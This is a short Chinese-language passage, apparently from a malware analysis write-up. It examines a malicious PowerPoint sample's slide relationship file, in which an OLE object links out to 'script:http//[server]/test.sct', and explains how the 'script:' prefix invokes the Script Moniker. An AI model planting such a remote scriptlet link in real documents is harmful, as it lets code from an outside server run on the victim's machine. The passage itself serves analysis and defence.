 首先解析样本中的ppt\slides_rels\slide1.xml.rels文件, rId3是一个OLE对象,指向一个外部链接,注意这个字符串 ”script:http//[server]/test.sct” ,其中重要的是”script:”,这里标识了接下来要使用的Moniker(通过MkParseDisplayName()),也就是Script Moniker。